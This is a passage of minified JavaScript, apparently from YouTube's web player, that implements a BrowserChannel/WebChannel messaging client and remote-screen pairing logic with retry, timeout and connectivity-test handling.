var F=g.Fo(R.T);if(F==="")return"";var n="",V=F.length,r=g.ZB(R.T)==4;if(!R.U.N){if(typeof TextDecoder==="undefined")return HO(R),hk(R),"";R.U.N=new g.HM.TextDecoder}for(var v=0;v<V;v++)R.U.U=!0,n+=R.U.N.decode(F[v],{stream:!(r&&v==V-1)});F.length=0;R.U.T+=n;R.X=0;return R.U.T},dXO=function(R){return R.T?R.lS=="GET"&&R.Y5!=2&&R.N.Ra:!1},Ee7=function(R,F){var n=R.X,V=F.indexOf("\n",n);
if(V==-1)return lAq;n=Number(F.substring(n,V));if(isNaN(n))return Nsv;V+=1;if(V+n>F.length)return lAq;F=F.slice(V,V+n);R.X=V+n;return F},jd=function(R){R.k5=Date.now()+R.h1;
$Xr(R,R.h1)},$Xr=function(R,F){if(R.Nq!=null)throw Error("WatchDog timer not null");
R.Nq=o_((0,g.k$)(R.Yf,R),F)},PaU=function(R){R.Nq&&(g.HM.clearTimeout(R.Nq),R.Nq=null)},hk=function(R){R.N.D7()||R.Mq||bOD(R.N,R)},HO=function(R){PaU(R);
g.Cv(R.dX);R.dX=null;R.aG.removeAll();if(R.T){var F=R.T;R.T=null;F.abort();F.dispose()}},vLh=function(R,F){try{var n=R.N;
if(n.L5!=0&&(n.T==R||ZOr(n.U,R)))if(!R.gX&&ZOr(n.U,R)&&n.L5==3){try{var V=n.fl.T.parse(F)}catch(y){V=null}if(Array.isArray(V)&&V.length==3){var r=V;if(r[0]==0)a:{if(!n.V){if(n.T)if(n.T.jQ+3E3<R.jQ)WO(n),uu(n);else break a;eor(n);TD(18)}}else n.uZ=r[1],0<n.uZ-n.Y5&&r[2]<37500&&n.dX&&n.J1==0&&!n.Nq&&(n.Nq=o_((0,g.k$)(n.eL,n),6E3));if(RLq(n.U)<=1&&n.mQ){try{n.mQ()}catch(y){}n.mQ=void 0}}else BO(n,11)}else if((R.gX||n.T==R)&&WO(n),!g.Re(F))for(r=n.fl.T.parse(F),F=0;F<r.length;F++){var v=r[F],f=v[0];if(!(f<=
n.Y5))if(n.Y5=f,v=v[1],n.L5==2)if(v[0]=="c"){n.J=v[1];n.HI=v[2];var z=v[3];z!=null&&(n.jN=z);var q=v[5];q!=null&&typeof q==="number"&&q>0&&(n.uS=1.5*q);V=n;var Q=R.Bz();if(Q){var c=g.na(Q,"X-Client-Wire-Protocol");if(c){var w=V.U;!w.T&&(g.Fg(c,"spdy")||g.Fg(c,"quic")||g.Fg(c,"h2"))&&(w.J=w.W,w.T=new Set,w.U&&(F3v(w,w.U),w.U=null))}if(V.PG){var L=g.na(Q,"X-HTTP-Session-Id");L&&(V.t0=L,g.sB(V.bS,V.PG,L))}}n.L5=3;n.W&&n.W.P2();n.pC&&(n.oC=Date.now()-R.jQ);V=n;var S=R;V.HT=nL7(V,V.gX?V.HI:null,V.QZ);
if(S.gX){VwO(V.U,S);var p=S,C=V.uS;C&&p.setTimeout(C);p.Nq&&(PaU(p),jd(p));V.T=S}else rt7(V);n.N.length>0&&ms(n)}else v[0]!="stop"&&v[0]!="close"||BO(n,7);else n.L5==3&&(v[0]=="stop"||v[0]=="close"?v[0]=="stop"?BO(n,7):n.disconnect():v[0]!="noop"&&n.W&&n.W.ws(v),n.J1=0)}C8(4)}catch(y){}},fJ7=function(R,F){this.T=R;
this.map=F;this.context=null},twO=function(R){this.W=R||10;
g.HM.PerformanceNavigationTiming?(R=g.HM.performance.getEntriesByType("navigation"),R=R.length>0&&(R[0].nextHopProtocol=="hq"||R[0].nextHopProtocol=="h2")):R=!!(g.HM.chrome&&g.HM.chrome.loadTimes&&g.HM.chrome.loadTimes()&&g.HM.chrome.loadTimes().wasFetchedViaSpdy);this.J=R?this.W:1;this.T=null;this.J>1&&(this.T=new Set);this.U=null;this.N=[]},zLM=function(R){return R.U?!0:R.T?R.T.size>=R.J:!1},RLq=function(R){return R.U?1:R.T?R.T.size:0},ZOr=function(R,F){return R.U?R.U==F:R.T?R.T.has(F):!1},F3v=
function(R,F){R.T?R.T.add(F):R.U=F},VwO=function(R,F){R.U&&R.U==F?R.U=null:R.T&&R.T.has(F)&&R.T.delete(F)},q3M=function(R){if(R.U!=null)return R.N.concat(R.U.J1);
if(R.T!=null&&R.T.size!==0){var F=R.N;R=g.m(R.T.values());for(var n=R.next();!n.done;n=R.next())F=F.concat(n.value.J1);return F}return g.f4(R.N)},QH5=function(R,F){var n=new yZ;
if(g.HM.Image){var V=new Image;V.onload=g.Y$(g0,n,"TestLoadImage: loaded",!0,F,V);V.onerror=g.Y$(g0,n,"TestLoadImage: error",!1,F,V);V.onabort=g.Y$(g0,n,"TestLoadImage: abort",!1,F,V);V.ontimeout=g.Y$(g0,n,"TestLoadImage: timeout",!1,F,V);g.HM.setTimeout(function(){if(V.ontimeout)V.ontimeout()},1E4);
V.src=R}else F(!1)},ctM=function(R,F){var n=new yZ,V=new AbortController,r=setTimeout(function(){V.abort();
g0(n,"TestPingServer: timeout",!1,F)},1E4);
fetch(R,{signal:V.signal}).then(function(v){clearTimeout(r);v.ok?g0(n,"TestPingServer: ok",!0,F):g0(n,"TestPingServer: server error",!1,F)}).catch(function(){clearTimeout(r);
g0(n,"TestPingServer: error",!1,F)})},g0=function(R,F,n,V,r){try{r&&(r.onload=null,r.onerror=null,r.onabort=null,r.ontimeout=null),V(n)}catch(v){}},wUO=function(){this.T=new a_},O9=function(R,F,n){return n&&n.kHX?n.kHX[R]||F:F},S3r=function(R){this.N=[];
this.HI=this.HT=this.bS=this.QZ=this.T=this.t0=this.PG=this.Mq=this.X=this.on=this.UZ=null;this.H_=this.SQ=0;this.FG=O9("failFast",!1,R);this.dX=this.Nq=this.V=this.Z=this.W=null;this.us=!0;this.uZ=this.Y5=-1;this.YF=this.J1=this.jQ=0;this.lX=O9("baseRetryDelayMs",5E3,R);this.h7=O9("retryDelaySeedMs",1E4,R);this.Kk=O9("forwardChannelMaxRetries",2,R);this.fm=O9("forwardChannelRequestTimeoutMs",2E4,R);this.A0=R&&R.i$2||void 0;this.NP=R&&R.hnQ||void 0;this.Ra=R&&R.O$q||!1;this.uS=void 0;this.gX=R&&R.JDQ||
!1;this.J="";this.U=new twO(R&&R.c_G);this.eB=Math.min(R&&R.d0H||1E3,1E3);this.fl=new wUO;this.aG=R&&R.Lxq||!1;this.k5=R&&R.XU2||!1;this.aG&&this.k5&&(this.k5=!1);this.Ru=R&&R.kfZ||!1;R&&R.RCQ&&(this.us=!1);this.pC=!this.aG&&this.us&&R&&R.PPo||!1;this.Yy=void 0;R&&R.wq&&R.wq>0&&(this.Yy=R.wq);this.mQ=void 0;this.oC=0;this.h1=!1;this.KC=this.lS=null},uu=function(R){R.T&&(L3U(R),R.T.cancel(),R.T=null)},sH5=function(R){uu(R);
R.V&&(g.HM.clearTimeout(R.V),R.V=null);WO(R);R.U.cancel();R.Z&&(typeof R.Z==="number"&&g.HM.clearTimeout(R.Z),R.Z=null)},ms=function(R){zLM(R.U)||R.Z||(R.Z=!0,g.mt(R.A4,R),R.jQ=0)},XUh=function(R,F){if(RLq(R.U)>=R.U.J-(R.Z?1:0))return!1;
if(R.Z)return R.N=F.J1.concat(R.N),!0;if(R.L5==1||R.L5==2||R.jQ>=(R.FG?0:R.Kk))return!1;R.Z=o_((0,g.k$)(R.A4,R,F),pUz(R,R.jQ));R.jQ++;return!0},aJv=function(R,F){var n;
F?n=F.HI:n=R.SQ++;var V=R.bS.clone();g.sB(V,"SID",R.J);g.sB(V,"RID",n);g.sB(V,"AID",R.Y5);I_(R,V);R.X&&R.UZ&&g.Am(V,R.X,R.UZ);n=new U9(R,R.J,n,R.jQ+1);R.X===null&&(n.bS=R.UZ);F&&(R.N=F.J1.concat(R.N));F=AtO(R,n,R.eB);n.setTimeout(Math.round(R.fm*.5)+Math.round(R.fm*.5*Math.random()));F3v(R.U,n);J$7(n,V,F)},I_=function(R,F){R.Mq&&g.DN(R.Mq,function(n,V){g.sB(F,V,n)});
R.W&&g.DN({},function(n,V){g.sB(F,V,n)})},AtO=function(R,F,n){n=Math.min(R.N.length,n);
var V=R.W?(0,g.k$)(R.W.gQ,R.W,R):null;a:{for(var r=R.N,v=-1;;){var f=["count="+n];v==-1?n>0?(v=r[0].T,f.push("ofs="+v)):v=0:f.push("ofs="+v);for(var z=!0,q=0;q<n;q++){var Q=r[q].T,c=r[q].map;Q-=v;if(Q<0)v=Math.max(0,r[q].T-100),z=!1;else try{Q="req"+Q+"_"||"";try{var w=c instanceof Map?c:Object.entries(c);for(var L=g.m(w),S=L.next();!S.done;S=L.next()){var p=g.m(S.value),C=p.next().value,y=p.next().value,u=y;g.ID(y)&&(u=g.lh(y));f.push(Q+C+"="+encodeURIComponent(u))}}catch(B){throw f.push(Q+"type="+
encodeURIComponent("_badmap")),B;}}catch(B){V&&V(c)}}if(z){w=f.join("&");break a}}w=void 0}R=R.N.splice(0,n);F.J1=R;return w},rt7=function(R){R.T||R.V||(R.YF=1,g.mt(R.sB,R),R.J1=0)},eor=function(R){if(R.T||R.V||R.J1>=3)return!1;
R.YF++;R.V=o_((0,g.k$)(R.sB,R),pUz(R,R.J1));R.J1++;return!0},L3U=function(R){R.lS!=null&&(g.HM.clearTimeout(R.lS),R.lS=null)},Cgq=function(R){R.T=new U9(R,R.J,"rpc",R.YF);
R.X===null&&(R.T.bS=R.UZ);R.T.uS=0;var F=R.HT.clone();g.sB(F,"RID","rpc");g.sB(F,"SID",R.J);g.sB(F,"AID",R.Y5);g.sB(F,"CI",R.dX?"0":"1");!R.dX&&R.Yy&&g.sB(F,"TO",R.Yy);g.sB(F,"TYPE","xmlhttp");I_(R,F);R.X&&R.UZ&&g.Am(F,R.X,R.UZ);R.uS&&R.T.setTimeout(R.uS);var n=R.T;R=R.HI;n.Y5=1;n.V=e$(F.clone());n.UZ=null;n.PG=!0;YAr(n,R)},WO=function(R){R.Nq!=null&&(g.HM.clearTimeout(R.Nq),R.Nq=null)},bOD=function(R,F){var n=null;
if(R.T==F){WO(R);L3U(R);R.T=null;var V=2}else if(ZOr(R.U,F))n=F.J1,VwO(R.U,F),V=1;else return;if(R.L5!=0)if(F.Z)if(V==1){n=F.UZ?F.UZ.length:0;F=Date.now()-F.jQ;var r=R.jQ;V=K9q();V.dispatchEvent(new xXD(V,n,F,r));ms(R)}else rt7(R);else{var v=F.mQ;r=F.getLastError();if(r==3||r==0&&v>0||!(V==1&&XUh(R,F)||V==2&&eor(R)))switch(n&&n.length>0&&(F=R.U,F.N=F.N.concat(n)),r){case 1:BO(R,5);break;case 4:BO(R,10);break;case 3:BO(R,6);break;default:BO(R,2)}}},pUz=function(R,F){var n=R.lX+Math.floor(Math.random()*
R.h7);
R.isActive()||(n*=2);return n*F},BO=function(R,F){if(F==2){var n=(0,g.k$)(R.QV2,R),V=R.NP,r=!V;
V=new g.c_(V||"//www.google.com/images/cleardot.gif");g.HM.location&&g.HM.location.protocol=="http"||g.q1(V,"https");e$(V);r?QH5(V.toString(),n):ctM(V.toString(),n)}else TD(2);R.L5=0;R.W&&R.W.W2(F);TBU(R);sH5(R)},TBU=function(R){R.L5=0;
R.KC=[];if(R.W){var F=q3M(R.U);if(F.length!=0||R.N.length!=0)g.qN(R.KC,F),g.qN(R.KC,R.N),R.U.N.length=0,g.f4(R.N),R.N.length=0;R.W.Qe()}},oLD=function(R){if(R.L5==0)return R.KC;
var F=[];g.qN(F,q3M(R.U));g.qN(F,R.N);return F},nL7=function(R,F,n){var V=g.H_(n);
V.T!=""?(F&&g.we(V,F+"."+V.T),g.QG(V,V.N)):(V=g.HM.location,V=lKq(V.protocol,F?F+"."+V.hostname:V.hostname,+V.port,n));F=R.PG;n=R.t0;F&&n&&g.sB(V,F,n);g.sB(V,"VER",R.jN);I_(R,V);return V},G0z=function(R,F,n){if(F&&!R.gX)throw Error("Can't create secondary domain capable XhrIo object.");
F=R.Ra&&!R.A0?new g.$v(new g.rH({bB:n})):new g.$v(R.A0);F.X=R.gX;return F},yt5=function(){},Uq7=function(){},Dc=function(R,F){g.TC.call(this);
this.T=new S3r(F);this.W=R;this.U=F&&F.hp2||null;R=F&&F.HC5||null;F&&F.J_5&&(R?R["X-Client-Protocol"]="webchannel":R={"X-Client-Protocol":"webchannel"});this.T.UZ=R;R=F&&F.WEq||null;F&&F.Ml&&(R?R["X-WebChannel-Content-Type"]=F.Ml:R={"X-WebChannel-Content-Type":F.Ml});F&&F.Ar&&(R?R["X-WebChannel-Client-Profile"]=F.Ar:R={"X-WebChannel-Client-Profile":F.Ar});this.T.on=R;(R=F&&F.Anz)&&!g.Re(R)&&(this.T.X=R);this.Z=F&&F.JDQ||!1;this.J=F&&F.PgS||!1;(F=F&&F.GHH)&&!g.Re(F)&&(this.T.PG=F,g.hx(this.U,F)&&(R=
this.U,F in R&&delete R[F]));this.N=new K8(this)},jH7=function(R){ge5.call(this);
R.__headers__&&(this.headers=R.__headers__,this.statusCode=R.__status__,delete R.__headers__,delete R.__status__);var F=R.__sm__;F?this.data=(this.T=g.Um(F))?g.Om(F,this.T):F:this.data=R},HAq=function(R){OOq.call(this);
this.status=1;this.errorCode=R},K8=function(R){this.T=R},hLM=function(R,F){this.U=R;
this.T=F},W3M=function(R){return oLD(R.T).map(function(F){var n=R.U;
F=F.map;"__data__"in F?(F=F.__data__,n=n.J?iDh(F):F):n=F;return n})},iu=function(R,F){if(typeof R!=="function")throw Error("Fn must not be null and must be a function");
return g.HM.setTimeout(function(){R()},F)},kP=function(R){xP.dispatchEvent(new u4v(xP,R))},u4v=function(R){g.v2.call(this,"statevent",R)},YP=function(R,F,n,V){this.T=R;
this.J=F;this.X=n;this.Z=V||1;this.U=45E3;this.N=new g.aC(this);this.W=new g.Yv;this.W.setInterval(250)},mq$=function(R,F,n){R.cf=1;
R.Ah=e$(F.clone());R.gy=n;R.PG=!0;BBq(R,null)},gLM=function(R,F,n,V,r){R.cf=1;
R.Ah=e$(F.clone());R.gy=null;R.PG=n;r&&(R.rB=!1);BBq(R,V)},BBq=function(R,F){R.wR=Date.now();
OAz(R);R.Jc=R.Ah.clone();R_(R.Jc,"t",R.Z);R.jH=0;R.wG=R.T.Px(R.T.PF()?F:null);R.Qy>0&&(R.NA=new g.nO((0,g.k$)(R.lz,R,R.wG),R.Qy));R.N.listen(R.wG,"readystatechange",R.IQ);F=R.Ya?g.Di(R.Ya):{};R.gy?(R.oS="POST",F["Content-Type"]="application/x-www-form-urlencoded",R.wG.send(R.Jc,R.oS,R.gy,F)):(R.oS="GET",R.rB&&!g.WI&&(F.Connection="close"),R.wG.send(R.Jc,R.oS,null,F));R.T.gY(1)},DqD=function(R,F){var n=R.jH,V=F.indexOf("\n",n);
if(V==-1)return IJ7;n=Number(F.substring(n,V));if(isNaN(n))return K37;V+=1;if(V+n>F.length)return IJ7;F=F.slice(V,V+n);R.jH=V+n;return F},OAz=function(R){R.Wx=Date.now()+R.U;
iAv(R,R.U)},iAv=function(R,F){if(R.XJ!=null)throw Error("WatchDog timer not null");
R.XJ=iu((0,g.k$)(R.C_,R),F)},xq7=function(R){R.XJ&&(g.HM.clearTimeout(R.XJ),R.XJ=null)},kwv=function(R){R.T.D7()||R.QV||R.T.KO(R)},Jk=function(R){xq7(R);
g.Cv(R.NA);R.NA=null;R.W.stop();R.N.removeAll();if(R.wG){var F=R.wG;R.wG=null;F.abort();F.dispose()}R.x$&&(R.x$=null)},Y3D=function(R,F){try{R.T.Fz(R,F),R.T.gY(4)}catch(n){}},Gw7=function(R,F,n,V,r){if(V==0)n(!1);
else{var v=r||0;V--;Jtz(R,F,function(f){f?n(!0):g.HM.setTimeout(function(){Gw7(R,F,n,V,v)},v)})}},Jtz=function(R,F,n){var V=new Image;
V.onload=function(){try{GD(V),n(!0)}catch(r){}};
V.onerror=function(){try{GD(V),n(!1)}catch(r){}};
V.onabort=function(){try{GD(V),n(!1)}catch(r){}};
V.ontimeout=function(){try{GD(V),n(!1)}catch(r){}};
g.HM.setTimeout(function(){if(V.ontimeout)V.ontimeout()},F);
V.src=R},GD=function(R){R.onload=null;
R.onerror=null;R.onabort=null;R.ontimeout=null},dqq=function(R){this.T=R;
this.U=new a_},Mw5=function(R){var F=d0(R.T,R.pY,"/mail/images/cleardot.gif");
e$(F);Gw7(F.toString(),5E3,(0,g.k$)(R.uN,R),3,2E3);R.gY(1)},lJ$=function(R){var F=R.T.Z;
F!=null?(kP(5),F?(kP(11),Mo(R.T,R,!1)):(kP(12),Mo(R.T,R,!0))):(R.gp=new YP(R),R.gp.Ya=R.FV,F=R.T,F=d0(F,F.PF()?R.Ac:null,R.Bx),kP(5),R_(F,"TYPE","xmlhttp"),gLM(R.gp,F,!1,R.Ac,!1))},NB5=function(R,F,n){this.T=1;
this.U=[];this.N=[];this.W=new a_;this.UZ=R||null;this.Z=F!=null?F:null;this.V=n||!1},EL5=function(R,F){this.T=R;
this.map=F;this.context=null},$q7=function(R,F,n,V){g.v2.call(this,"timingevent",R);
this.size=F;this.rtt=n;this.retries=V},PgU=function(R){g.v2.call(this,"serverreachability",R)},ZA5=function(R){R.DM(1,0);
R.QP=d0(R,null,R.tC);bAD(R)},eL5=function(R){R.Rg&&(R.Rg.abort(),R.Rg=null);
R.uo&&(R.uo.cancel(),R.uo=null);R.vY&&(g.HM.clearTimeout(R.vY),R.vY=null);lu(R);R.TP&&(R.TP.cancel(),R.TP=null);R.KZ&&(g.HM.clearTimeout(R.KZ),R.KZ=null)},Rq$=function(R,F){if(R.T==0)throw Error("Invalid operation: sending map when state is closed");
R.U.push(new EL5(R.dQ++,F));R.T!=2&&R.T!=3||bAD(R)},FHv=function(R){var F=0;
R.uo&&F++;R.TP&&F++;return F},bAD=function(R){R.TP||R.KZ||(R.KZ=iu((0,g.k$)(R.ZL,R),0),R.gP=0)},rjz=function(R,F){if(R.T==1){if(!F){R.Fq=Math.floor(Math.random()*1E5);
F=R.Fq++;var n=new YP(R,"",F);n.Ya=R.Z8;var V=niq(R),r=R.QP.clone();g.sB(r,"RID",F);g.sB(r,"CVER","1");No(R,r);mq$(n,r,V);R.TP=n;R.T=2}}else R.T==3&&(F?VP7(R,F):R.U.length==0||R.TP||VP7(R))},VP7=function(R,F){if(F)if(R.vk>6){R.U=R.N.concat(R.U);
R.N.length=0;var n=R.Fq-1;F=niq(R)}else n=F.X,F=F.gy;else n=R.Fq++,F=niq(R);var V=R.QP.clone();g.sB(V,"SID",R.J);g.sB(V,"RID",n);g.sB(V,"AID",R.Ct);No(R,V);n=new YP(R,R.J,n,R.gP+1);n.Ya=R.Z8;n.setTimeout(1E4+Math.round(1E4*Math.random()));R.TP=n;mq$(n,V,F)},No=function(R,F){R.Ht&&(R=R.Ht.Xz())&&g.DN(R,function(n,V){g.sB(F,V,n)})},niq=function(R){var F=Math.min(R.U.length,1E3),n=["count="+F];
if(R.vk>6&&F>0){var V=R.U[0].T;n.push("ofs="+V)}else V=0;for(var r={},v=0;v<F;r={Qq:void 0},v++){r.Qq=R.U[v].T;var f=R.U[v].map;r.Qq=R.vk<=6?v:r.Qq-V;try{g.DN(f,function(z){return function(q,Q){n.push("req"+z.Qq+"_"+Q+"="+encodeURIComponent(q))}}(r))}catch(z){n.push("req"+r.Qq+"_type="+encodeURIComponent("_badmap"))}}R.N=R.N.concat(R.U.splice(0,F));
return n.join("&")},viq=function(R){R.uo||R.vY||(R.X=1,R.vY=iu((0,g.k$)(R.bz,R),0),R.e5=0)},tP7=function(R){if(R.uo||R.vY||R.e5>=3)return!1;
R.X++;R.vY=iu((0,g.k$)(R.bz,R),f_U(R,R.e5));R.e5++;return!0},Mo=function(R,F,n){R.Y1=R.Z==null?n:!R.Z;
R.iG=F.g8;R.V||ZA5(R)},lu=function(R){R.C$!=null&&(g.HM.clearTimeout(R.C$),R.C$=null)},f_U=function(R,F){var n=5E3+Math.floor(Math.random()*1E4);
R.isActive()||(n*=2);return n*F},E9=function(R,F){if(F==2||F==9){var n=null;
R.Ht&&(n=null);var V=(0,g.k$)(R.ADG,R);n||(n=new g.c_("//www.google.com/images/cleardot.gif"),e$(n));Jtz(n.toString(),1E4,V)}else kP(2);zqv(R,F)},zqv=function(R,F){R.T=0;
R.Ht&&R.Ht.ze(F);q2D(R);eL5(R)},q2D=function(R){R.T=0;
R.iG=-1;if(R.Ht)if(R.N.length==0&&R.U.length==0)R.Ht.z1();else{var F=g.f4(R.N),n=g.f4(R.U);R.N.length=0;R.U.length=0;R.Ht.z1(F,n)}},d0=function(R,F,n){var V=g.H_(n);
if(V.T!="")F&&g.we(V,F+"."+V.T),g.QG(V,V.N);else{var r=window.location;V=lKq(r.protocol,F?F+"."+r.hostname:r.hostname,+r.port,n)}R.lc&&g.DN(R.lc,function(v,f){g.sB(V,f,v)});
g.sB(V,"VER",R.vk);No(R,V);return V},Qkv=function(){},cjU=function(){this.T=[];
this.U=[]},wC7=function(R){g.v2.call(this,"channelMessage");
this.message=R},S2v=function(R){g.v2.call(this,"channelError");
this.error=R},LHq=function(R,F){this.action=R;
this.params=F||{}},$P=function(R,F){g.G.call(this);
this.T=new g.ZK(this.y71,0,this);g.d(this,this.T);this.uI=5E3;this.retryCount=this.tH=0;if(typeof R==="function")F&&(R=(0,g.k$)(R,F));else if(R&&typeof R.handleEvent==="function")R=(0,g.k$)(R.handleEvent,R);else throw Error("Invalid listener argument");this.U=R},skv=function(R,F,n,V,r,v,f,z,q,Q,c,w,L,S,p){var C=this;
n=n===void 0?!1:n;V=V===void 0?function(){return""}:V;
r=r===void 0?!1:r;v=v===void 0?!1:v;f=f===void 0?!1:f;z=z===void 0?function(){return g.KT({})}:z;
Q=Q===void 0?!1:Q;c=c===void 0?!1:c;w=w===void 0?!1:w;L=L===void 0?!1:L;this.dX=R;this.jQ=F;this.V=new g.Wt;this.Z=p;this.U=(this.N=!!S)?S(function(){C.IL()}):new $P(this.IL,this);
this.T=null;this.UZ=!1;this.J1=null;this.PG="";this.lS=this.Nq=0;this.J=[];this.YF=n;this.bS=V;this.X=v;this.gX=z;this.Y5=q;this.HI=f;this.Mq=null;this.W=g.KT();this.QZ=r;this.on=Q;this.mQ=c;this.us=w;this.KC=L;this.k5=new x17;this.SQ=new kG5;this.aG=new JmU;this.h1=new YBs;this.uS=new GGU;this.pC=new d1$;this.oC=new MIU},AjO=function(R,F,n,V,r){pCv(R);
if(R.T){var v=g.ew("ID_TOKEN"),f=R.T.Z8||{};v?f["x-youtube-identity-token"]=v:delete f["x-youtube-identity-token"];R.T.Z8=f}XCh(R);V?(V.getState()!=3&&FHv(V)==0||V.getState(),R.T.connect(F,n,R.jQ,V.J,V.Ct)):r?R.T.connect(F,n,R.jQ,r.sessionId,r.arrayId):R.T.connect(F,n,R.jQ);R.N&&!R.U.isActive()&&R.U.start();R.Z&&R.Z.r3G()},oiU=function(R,F){return R.us?!0:R.mQ?Object.values(a_z).includes(F):R.on?!Object.values(CxO).includes(F):R.KC?Object.values(Tzq).includes(F):!1},jk5=function(R){var F,n;
g.Y(function(V){if(V.T==1)return g.qs(V,2),g.k(V,yjz(R),2);g.wq(V);F=R.J;R.J=[];n=F.length;UlD(R,F,n);PO(R);return g.S7(V,0)})},UlD=function(R,F,n){for(var V=0;V<n;++V)Rq$(R.T,F[V]);
PO(R)},PO=function(R){R.publish("handlerOpened");
R.k5.Yq("BROWSER_CHANNEL")},pCv=function(R){if(R.T){var F=R.bS(),n=R.T.Z8||{};
F?n["x-youtube-lounge-xsrf-token"]=F:delete n["x-youtube-lounge-xsrf-token"];R.T.Z8=n}},yjz=function(R){if(!R.HI)return H$5(R);
R.Mq===null&&(R.Mq=H$5(R));return R.Mq},H$5=function(R){return g.xv(R.gX().then(function(F){hq5(R,F)}).h5(function(){}),function(){R.Mq=null})},hq5=function(R,F){if(R.T){var n=R.T.Z8||{};
F&&Object.keys(F).length>0?n=Object.assign({},n,F):delete n.Authorization;R.T.Z8=n}},XCh=function(R){R.Y5&&!R.X&&hq5(R,R.Y5())},bu=function(R){this.scheme="https";
this.port=this.domain="";this.T="/api/lounge";this.U=!0;R=R||document.location.href;var F=Number(g.Wa(R)[4]||null)||"";F&&(this.port=":"+F);this.domain=g.u5(R)||"";R=g.ft();R.search("MSIE")>=0&&(R=R.match(/MSIE ([\d.]+)/)[1],g.v$(R,"10.0")<0&&(this.U=!1))},Zc=function(R,F){var n=R.T;
R.U&&(n=R.scheme+"://"+R.domain+R.port+R.T);return g.DI(n+F,{})},WHh=function(R,F){g.TC.call(this);
var n=this;this.handler=R();this.handler.subscribe("handlerOpened",this.qw,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(V,r){n.onError(r)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.T=F},ulD=function(R,F,n){var V=this;
n=n===void 0?function(){return""}:n;
var r=r===void 0?new Uq7:r;var v=v===void 0?new g.Wt:v;this.pathPrefix=R;this.T=F;this.jQ=n;this.W=v;this.V=null;this.UZ=this.X=0;this.channel=null;this.Z=0;this.N=new $P(function(){V.N.isActive();var f;((f=V.channel)==null?void 0:RLq((new hLM(f,f.T)).T.U))===0&&V.connect(V.V,V.X)});
this.J={};this.U={};this.Nq=!1;this.logger=null;this.J1=[];this.zt=void 0;this.bS=new x17;this.lS=new kG5;this.Mq=new YBs;this.PG=new GGU},Bz7=function(R){g.LT(R.channel,"m",function(){R.Z=3;
R.N.reset();R.V=null;R.X=0;for(var F=g.m(R.J1),n=F.next();!n.done;n=F.next())n=n.value,R.channel&&R.channel.send(n);R.J1=[];R.publish("webChannelOpened");R.bS.Yq("WEB_CHANNEL")});
g.LT(R.channel,"n",function(){R.Z=0;R.N.isActive()||R.publish("webChannelClosed");var F,n=(F=R.channel)==null?void 0:W3M(new hLM(F,F.T));n&&(R.J1=[].concat(g.I(n)));R.lS.Yq("WEB_CHANNEL")});
g.LT(R.channel,"p",function(F){var n=F.data;n[0]==="gracefulReconnect"?(R.N.start(),R.channel&&R.channel.close()):R.publish("webChannelMessage",new LHq(n[0],n[1]));R.zt=F.statusCode;R.Mq.Yq("WEB_CHANNEL")});
g.LT(R.channel,"o",function(){R.zt===401||R.N.start();R.publish("webChannelError");R.PG.Yq("WEB_CHANNEL","")})},mls=function(R){var F=R.jQ();
F?R.J["x-youtube-lounge-xsrf-token"]=F:delete R.J["x-youtube-lounge-xsrf-token"]},giq=function(R){g.TC.call(this);
this.T=R();this.T.subscribe("webChannelOpened",this.rQ,this);this.T.subscribe("webChannelClosed",this.onClosed,this);this.T.subscribe("webChannelError",this.onError,this);this.T.subscribe("webChannelMessage",this.onMessage,this)},O$s=function(R,F,n,V,r){function v(){return new skv(Zc(R,"/bc"),F,!1,n,V)}
n=n===void 0?function(){return""}:n;
return g.U2("enable_mdx_web_channel_desktop")?new giq(function(){return new ulD(Zc(R,"/wc"),F,n)}):new WHh(v,r)},i$h=function(){var R=I_v;
KHh();ed.push(R);Dl7()},nX=function(R,F){KHh();
var n=xlO(R,String(F));ed.length==0?kgv(n):(Dl7(),g.az(ed,function(V){V(n)}))},VS=function(R){nX("CP",R)},KHh=function(){ed||(ed=g.WM("yt.mdx.remote.debug.handlers_")||[],g.h7("yt.mdx.remote.debug.handlers_",ed))},kgv=function(R){var F=(r4+1)%50;
r4=F;vZ[F]=R;fX||(fX=F==49)},Dl7=function(){var R=ed;
if(vZ[0]){var F=fX?r4:-1,n={};do n={PN:void 0},F=(F+1)%50,n.PN=vZ[F],g.az(R,function(V){return function(r){r(V.PN)}}(n));
while(F!=r4);vZ=Array(50);r4=-1;fX=!1}},xlO=function(R,F){var n=(Date.now()-Y2h)/1E3;
n.toFixed&&(n=n.toFixed(3));var V=[];V.push("[",n+"s","] ");V.push("[","yt.mdx.remote","] ");V.push(R+": "+F,"\n");return V.join("")},tl=function(R){g.fG.call(this);
this.Z=R;this.screens=[]},Jj$=function(R,F){var n=R.get(F.uuid)||R.get(F.id);
if(n)return R=n.name,n.id=F.id||n.id,n.name=F.name,n.token=F.token,n.uuid=F.uuid||n.uuid,n.name!=R;R.screens.push(F);return!0},GgO=function(R,F){var n=R.screens.length!=F.length;
R.screens=g.dk(R.screens,function(v){return!!fAq(F,v)});
for(var V=F.length,r=0;r<V;r++)n=Jj$(R,F[r])||n;return n},dlM=function(R,F){var n=R.screens.length;
R.screens=g.dk(R.screens,function(V){return!(V||F?!V!=!F?0:V.id==F.id:1)});
return R.screens.length<n},MPv=function(R,F,n,V,r){g.fG.call(this);
this.N=R;this.X=F;this.J=n;this.Z=V;this.W=r;this.U=0;this.T=null;this.q5=NaN},qh=function(R){tl.call(this,"LocalScreenService");
this.U=R;this.T=NaN;zU(this);this.info("Initializing with "+VC$(this.screens))},l_M=function(R){if(R.screens.length){var F=g.OM(R.screens,function(V){return V.id}),n=Zc(R.U,"/pairing/get_lounge_token_batch");
R.U.sendRequest("POST",n,{screen_ids:F.join(",")},(0,g.k$)(R.BXH,R),(0,g.k$)(R.K2Q,R))}},zU=function(R){if(g.U2("deprecate_pair_servlet_enabled"))return GgO(R,[]);
var F=neh(SAr());F=g.dk(F,function(n){return!n.uuid});
return GgO(R,F)},QS=function(R,F){sp7(g.OM(R.screens,Roh));
F&&L9U()},EiM=function(R,F){g.fG.call(this);
this.Z=F;F=(F=g.xh("yt-remote-online-screen-ids")||"")?F.split(","):[];for(var n={},V=this.Z(),r=V.length,v=0;v<r;++v){var f=V[v].id;n[f]=g.Rz(F,f)}this.T=n;this.W=R;this.N=this.J=NaN;this.U=null;Nzq("Initialized with "+g.lh(this.T))},$lz=function(R,F,n){var V=Zc(R.W,"/pairing/get_screen_availability");
